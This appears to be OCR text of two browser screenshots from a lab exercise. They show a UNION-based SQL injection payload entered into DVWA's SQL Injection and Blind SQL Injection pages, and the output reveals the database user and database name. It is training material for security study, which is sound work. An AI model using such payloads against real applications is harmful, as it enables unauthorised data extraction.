 1 2 3 4 9:51
Damn Vulnerable Web Ap × +
10.0.2.4/dvwa/vulnerabilities/sqli_blind/?id=1'+union+select+user()%2C+database()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' union select user(), database()#
First name: admin
Surname: admin
ID: 1' union select user(), database()#
First name: root@localhost
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
1 2 3 4 9:50
Damn Vulnerable Web Ap × +
10.0.2.4/dvwa/vulnerabilities/sqli/?id=1'+union+select+user()%2C+database()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' union select user(), database()#
First name: admin
Surname: admin
ID: 1' union select user(), database()#
First name: root@localhost
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7